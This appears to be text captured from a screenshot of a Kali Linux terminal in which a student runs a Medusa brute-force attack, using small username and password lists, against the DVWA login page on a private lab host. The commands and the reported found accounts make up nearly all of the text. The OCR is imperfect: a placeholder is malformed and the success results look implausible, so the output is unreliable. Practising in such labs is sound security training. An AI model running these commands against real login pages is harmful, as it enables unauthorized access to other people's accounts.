 1 2 3 4
userkali@KALILINUX: ~
Sessão Ações Editar Exibir Ajuda
Pasta pesso
Sistema de .
Lixeira
┌──(userkali㉿KALILINUX)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(userkali㉿KALILINUX)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(userkali㉿KALILINUX)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE: '/dvwa/login.php' \ -m F
ORM: 'username=^USER&password=^PASS^&Login=Login' \ -m 'FAIL==Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 12:10:37 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmi
n (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-25 12:10:37 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [S
UCCESS]
2026-11-25 12:10:37 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-25 12:10:37 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 123456 [SUCC
ESS]
2026-11-25 12:10:37 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4
of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-25 12:10:37 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 123456 [SUCCE
SS]
2026-11-25 12:10:37 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmi
n (2 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-25 12:10:37 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password
[SUCCESS]
TRY
HARDER
TRY
HARDER